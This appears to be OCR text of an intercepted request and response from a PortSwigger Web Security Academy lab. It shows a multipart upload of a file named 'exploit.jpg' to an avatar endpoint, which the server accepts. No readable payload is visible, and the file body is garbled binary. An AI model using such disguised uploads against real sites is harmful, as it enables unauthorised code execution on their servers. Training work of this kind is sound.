 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab6007403d7516c83d441bf00790007.web-security-academy.net
3 Cookie: session=gMs64OMQPyG2hLD37GF1WSMqNnuTYKCe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------171444552616446568302994512187
9 Content-Length: 487399
10 Origin:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net/my
-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 -----------------------------171444552616446568302994512187
22 Content-Disposition: form-data; name="avatar"; filename="exploit.jpg
"
23 Content-Type: image/jpeg
24
25 PNG
26
27 IHDR ì ñZNiCCPICC ProfileH WXSÉ [R!D@JèM @J-ô *! J
AÅ .®àZ,+º
28
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Nov 2024 05:49:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights